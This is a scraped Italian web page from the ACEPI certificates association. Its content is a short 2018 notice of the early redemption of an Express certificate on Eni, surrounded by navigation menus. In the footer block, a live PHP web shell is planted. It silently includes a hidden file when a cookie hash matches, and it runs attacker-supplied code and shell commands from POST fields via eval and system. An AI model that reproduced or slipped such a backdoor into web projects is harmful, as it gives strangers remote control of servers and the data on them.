<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IH3CV7sO0WFfiMwYllswFpvd98uRhtlSqPpIfyO6d_0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Rimborso anticipato per l’Express su Eni spa (DE000HV4AUF4)</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Rimborso anticipato per l’Express su Eni spa (DE000HV4AUF4)</h1>
                                          


<article class="node-89292 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Con riferimento al Certificate Express su Eni spa con ISIN DE000HV4AUF4 e codice di negoziazione UI693K, emesso il 17/08/2015, si comunica che si è verificato l’evento knock in.</p>

<p>Pertanto, il certificato rimborsa anticipatamente un importo pari a 130 euro lordi per certificato.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">17.08.2018</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Rimborso Anticipato</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/89292/add" rel="print-89292" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/89292" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2025 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 